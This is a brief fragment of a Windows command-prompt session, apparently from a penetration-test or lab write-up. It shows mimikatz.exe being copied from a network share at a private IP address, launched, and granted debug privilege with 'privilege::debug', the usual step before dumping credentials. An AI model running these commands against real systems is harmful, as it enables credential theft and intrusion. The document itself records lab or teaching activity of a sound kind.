 C:\Users\Public>copy \\192.168.119.250\workgroup\mimikatz.exe .
        1 file(s) copied.
C:\Users\Public>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 18 2021 17:07:45
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #